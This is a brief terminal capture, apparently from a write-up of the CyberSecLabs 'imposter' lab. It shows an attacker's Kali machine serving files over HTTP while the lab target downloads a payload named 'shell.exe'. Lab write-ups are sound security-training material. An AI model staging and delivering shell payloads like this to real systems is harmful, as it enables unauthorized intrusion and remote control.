 ┌──(livestep㉿kali)-[~/cyberseclabs/imposter]
└─$ serverup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.31.1.20 - - [14/Mar/2021 21:13:41] "GET /shell.exe HTTP/1.1" 200 -
172.31.1.20 - - [14/Mar/2021 21:13:41] "GET /shell.exe HTTP/1.1" 200 -